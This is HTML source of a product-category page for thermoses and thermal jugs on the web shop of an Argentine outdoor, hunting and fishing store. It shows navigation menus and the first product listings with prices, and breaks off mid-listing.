</style><script data-laps-action="reorder" type="javascript/blocked">try{  }catch (ex){}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-termos term-146 wp-theme-zuka wp-child-theme-zuka-child theme-zuka woocommerce woocommerce-page woocommerce-no-js zuka-body lastudio-zuka header-v1 header-mb-v1 footer-v6col322223 body-col-2cl page-title-v1 enable-header-sticky enable-main-fullwidth enable-footer-fullwidth site-loading wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<div class="la-image-loading spinner-custom"><div class="content"><div class="la-loader"><img width="600" height="470" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/reload-01-e1589327986538.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" /></div></div></div>
<div id="page" class="site">
    <div class="site-inner"><header id="lastudio-header-builder" class="lahfb-wrap"><div class="lahfbhouter"><div class="lahfbhinner">
                <div class="main-slide-toggle"></div><div class="lahfb-screen-view lahfb-desktop-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
				<div class="lahfb-responsive-menu-wrap lahfb-responsive-menu-1542188373302" data-uniqid="1542188373302">
					<div class="close-responsive-nav">
						<div class="lahfb-menu-cross-icon"></div>
					</div>
					<ul id="responav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3475 mm-lv-0 active"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3476 mm-lv-1 active"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4772 mm-lv-2 active"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul>
				</div><nav class="lahfb-element lahfb-nav-wrap has-megamenu has-parent-arrow arrow-bottom" id="lahfb-nav-wrap-1542188373302" data-uniqid="1542188373302"><ul id="nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/" data-description="">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3475 mm-lv-0 active mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/productos/" data-description="">PRODUCTOS<span class="menu-item-badge"><span class="menu-item-badge-text" style="">¡20% OFF!</span><span class="menu-item-badge-border" style=""></span></span></a><ul class="sub-menu">	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4426 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/arqueria/" data-description="">Arqueria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-3476 mm-lv-1 active"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/" data-description="">Camping</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/bolsas-de-dormir/" data-description="">Bolsas de dormir</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/carpas/" data-description="">Carpas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/colchones-colchonetas/" data-description="">Colchones / Colchonetas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4771 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/infladores/" data-description="">Infladores</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-4772 mm-lv-2 active"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/termos/" data-description="">Termos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4773 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/camping/varios-camping/" data-description="">Varios</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3477 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/" data-description="">Caza</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4774 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/accesorios/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4775 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-cortas/" data-description="">Armas cortas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4776 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/armas-largas/" data-description="">Armas largas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4777 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/bailnes/" data-description="">Balines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4778 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/municiones/" data-description="">Municiones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4779 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/caza/rifles-y-pistolas-co2/" data-description="">Rifles y pistolas CO2</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7236 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/cuchilleria/" data-description="">Cuchilleria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3479 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/" data-description="">Indumentaria</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4780 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre/" data-description="">Hombre</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4781 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/hombre-camuflado/" data-description="">Hombre Camuflado</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4782 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/indumentaria-de-pesca/" data-description="">Indumentaria de pesca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4783 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/mujer/" data-description="">Mujer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4784 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/indumentaria/ropa-termica/" data-description="">Ropa térmica</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3480 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/" data-description="">Óptica</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4785 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/binoculares/" data-description="">Binoculares</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4786 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/lentes/" data-description="">Lentes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4787 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/optica/miras/" data-description="">Miras</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7272 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/nautica/" data-description="">Náutica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3481 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/" data-description="">Pesca</a><ul class="sub-menu">		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4788 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/accesorios-pesca/" data-description="">Accesorios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7273 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/carnada/" data-description="">Carnada</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4789 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/cajas-bolsos/" data-description="">Cajas / Bolsos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4790 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/canas/" data-description="">Cañas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4791 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/nylon-multifilamento/" data-description="">Nylon / Multifilamento</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4792 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/reeles/" data-description="">Reeles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4793 mm-lv-2"><a  href="https://armeriaelchingolo.com.ar/product-category/pesca/senuelos/" data-description="">Señuelos</a></li>
</ul></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4155 mm-lv-1"><a  href="https://armeriaelchingolo.com.ar/product-category/varios/" data-description="">Varios</a></li>
</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482 mm-lv-0 mm-popup-narrow"><a  href="https://armeriaelchingolo.com.ar/contacto/" data-description="">CONTACTO</a></li>
</ul></nav></div><div class="lahfb-col lahfb-center-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"><div id="header-search-modal" class="la-header-search"><div class="header-search-content container"><div class="col-md-12"><form class="search-form" role="search" action="https://armeriaelchingolo.com.ar/" method="get" >
            <input autocomplete="off" name="s" type="text" class="search-field" placeholder="Search"><input type="hidden" value="product" name="post_type" /><button class="search-button" type="submit"><i class="fa fa-search"></i></button>
        </form></div></div></div></div>
		</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-tablets-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div></div><div class="lahfb-col lahfb-right-col">
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div><div class="lahfb-screen-view lahfb-mobiles-view"><div class="lahfb-area lahfb-row1-area lahfb-content-middle header-v1 header-area-padding"><div class="lahfb-content-wrap"><div class="lahfb-col lahfb-left-col">
		<a href="https://armeriaelchingolo.com.ar/" class="lahfb-element lahfb-logo logo_5bebed2c8bd2elogo">
				<img class="lahfb-logo logo--normal" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
				<img class="lahfb-logo logo--transparency" src="https://armeriaelchingolo.com.ar/wp-content/uploads/2020/05/Logo-Chingolo-negro-01-e1589321813752.png" alt="Armería El Chingolo">
			</a></div><div class="lahfb-col lahfb-center-col"></div><div class="lahfb-col lahfb-right-col">
		<div class="lahfb-element lahfb-icon-wrap lahfb-search  lahfb-header-slide search_1596064828104"><a href="#" class="lahfb-icon-element lahfb-icon-element-slide js-search_trigger_slide hcolorf "><i class="fa fa-search"></i></a><div class="header-search-modal-wrap"></div>
		</div>
				<div class="lahfb-responsive-menu-icon-wrap" data-uniqid="1542188373302">
					<div class="lahfb-menu-cross-icon lahfb-responsive-menu-icon"></div>
				</div>
        <div class="lahfb-element lahfb-icon-wrap lahfb-cart lahfb-header-woo-cart-toggle cart_1542189824343">
            <a href="https://armeriaelchingolo.com.ar/cart/" class="la-cart-modal-icon lahfb-icon-element hcolorf "><span class="header-cart-count-icon colorb component-target-badget la-cart-count" data-cart_count= 0 >0</span><i class="dl-icon-cart25"></i>
            </a></div></div></div></div></div></div><div class="lahfb-wrap-sticky-height"></div></div></header><section id="section_page_header" class="wpb_row section-page-header">
    <div class="container">
        <div class="page-header-inner">
            <div class="row">
                <div class="col-xs-12">
                    <header><h1 class="page-title">Termos</h1></header>                    
		<div class="la-breadcrumbs"><div>
		<div class="la-breadcrumb-content">
		<div class="la-breadcrumb-wrap"><div class="la-breadcrumb-item"><a href="https://armeriaelchingolo.com.ar/" class="la-breadcrumb-item-link is-home" rel="home" title="Camping Armas Pesca">Camping Armas Pesca</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">></div></div> <div class="la-breadcrumb-item"><a href="https://armeriaelchingolo.com.ar/productos/" class="la-breadcrumb-item-link" rel="tag" title="Productos">Productos</a></div>
			 <div class="la-breadcrumb-item"><div class="la-breadcrumb-item-sep">></div></div> <div class="la-breadcrumb-item"><span class="la-breadcrumb-item-target">Termos</span></div>
		</div>
		</div></div>
		</div>                </div>
            </div>
        </div>
    </div>
</section>
<!-- #page_header -->
<div id="main" class="site-main"><div class="container"><div class="row"><main id="site-content" class="col-md-9 col-xs-12 site-content"><div class="site-content-inner"><div class="page-content"><div class="wc_page_description">
	
		</div>
<div class="woocommerce-notices-wrapper"></div><div class="wc-toolbar-container">
    <div class="wc-toolbar wc-toolbar-top clearfix">
                                <div class="wc-toolbar-left">
                <p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Mostrando los 18 resultados</p>
                                    <div class="wc-view-count">
                        <p>Show</p>
                        <ul><li
                                ><a href="/product-category/camping/termos/?per_page=6">6</a></li>
                            <li
                                ><a href="/product-category/camping/termos/?per_page=12">12</a></li>
                            <li
                                ><a href="/product-category/camping/termos/?per_page=15">15</a></li>
                            </ul>
                    </div>
                            </div>
            <div class="wc-toolbar-right">
                                <div class="wc-ordering">
	<p><span>Sort by</span></p>
	<ul>
					<li class="active"><a href="/product-category/camping/termos/?orderby=menu_order">Orden predeterminado</a></li>
					<li><a href="/product-category/camping/termos/?orderby=popularity">Ordenar por popularidad</a></li>
					<li><a href="/product-category/camping/termos/?orderby=date">Ordenar por las últimas</a></li>
					<li><a href="/product-category/camping/termos/?orderby=price">Ordenar por precio: bajo a alto</a></li>
					<li><a href="/product-category/camping/termos/?orderby=price-desc">Ordenar por precio: alto a bajo</a></li>
			</ul>
</div>                                    <div class="wc-view-toggle">
                    <span data-view_mode="grid" class="active"><i title="Grid view" class="fa fa-th"></i></span>
                    <span data-view_mode="list"><i title="List view" class="fa fa-list"></i></span>
                    </div>
                                
            </div>
                        </div><!-- .wc-toolbar -->

    </div>	<div id="la_shop_products" class="la-shop-products">
		<div class="la-ajax-shop-loading"><div class="la-ajax-loading-outer"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div></div>
		<div class="product-categories-wrapper"><ul class="catalog-grid-1 products grid-items grid-space-default xxl-block-grid-5 xl-block-grid-4 lg-block-grid-3 md-block-grid-3 sm-block-grid-2 block-grid-2"></ul></div>
	<div class="row">
    <div class="col-xs-12">
        <ul class="products products-grid grid-space-default products-grid-3 prods_masonry js-el la-isotope-container masonry__column-type-default grid-items xxl-block-grid-4 xl-block-grid-4 lg-block-grid-3 md-block-grid-2 sm-block-grid-1 block-grid-1" data-grid_layout="products-grid-3" data-item_selector=".product_item" data-item_margin="0" data-container-width="1170" data-item-width="270" data-item-height="390" data-md-col="3" data-sm-col="2" data-xs-col="1" data-mb-col="1" data-la_component="[&quot;DefaultMasonry&quot;]" data-la-effect="sequencefade" data-page_num="1" data-page_num_max="1" data-navSelector=".la-shop-products .la-pagination" data-nextSelector=".la-shop-products .la-pagination a.next"><li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-10936 status-publish first instock product_cat-camping product_cat-termos product_cat-varios-camping has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/bidon-termico-coleman-chiller-3-8-lts-fog/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2022/12/bidon-coleman-3.8.jpg" style="padding-bottom:157.38%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2022/12/bidon-coleman-3.8.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=10936" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10936" data-product_sku="" aria-label="Add to cart: &ldquo;Bidon termico Coleman Chiller 3.8 lts Fog&rdquo;" rel="nofollow" data-success_message="&ldquo;Bidon termico Coleman Chiller 3.8 lts Fog&rdquo; se agregó al carrito" data-product_title="Bidon termico Coleman Chiller 3.8 lts Fog" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		<div class="product_item--info">
			<div class="product_item--info-inner">
				<h3 class="product_item--title"><a href="https://armeriaelchingolo.com.ar/productos/bidon-termico-coleman-chiller-3-8-lts-fog/">Bidon termico Coleman Chiller 3.8 lts Fog</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.000,00</bdi></span></span>
<div class="item--excerpt"></div>			</div>
			<div class="product_item--action">
				<div class="wrap-addto"><a href="/product-category/camping/termos/?add-to-cart=10936" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10936" data-product_sku="" aria-label="Add to cart: &ldquo;Bidon termico Coleman Chiller 3.8 lts Fog&rdquo;" rel="nofollow" data-success_message="&ldquo;Bidon termico Coleman Chiller 3.8 lts Fog&rdquo; se agregó al carrito" data-product_title="Bidon termico Coleman Chiller 3.8 lts Fog" role="button"><span title="Agregar al carrito">Agregar al carrito</span></a></div>			</div>
		</div>
		</div>
</li>
<li class="product_item grid-item product thumb-no-effect prod-rating-off type-product post-30359 status-publish instock product_cat-camping product_cat-termos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-width="1" data-height="1">
		<div class="product_item--inner">
		<div class="product_item--thumbnail">
			<div class="product_item--thumbnail-holder">
				<a href="https://armeriaelchingolo.com.ar/productos/mate-listo-explorer-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="pic-m-fallback pic-m-fallback-first" data-background-image="//armeriaelchingolo.com.ar/wp-content/uploads/2025/07/mate-listo-explorer.jpg" style="padding-bottom:79.34%;background-image: url(//armeriaelchingolo.com.ar/wp-content/uploads/2025/07/mate-listo-explorer.jpg);"></div><div class="item--overlay"></div></a>			</div>
			<div class="product_item_thumbnail_action product_item--action">
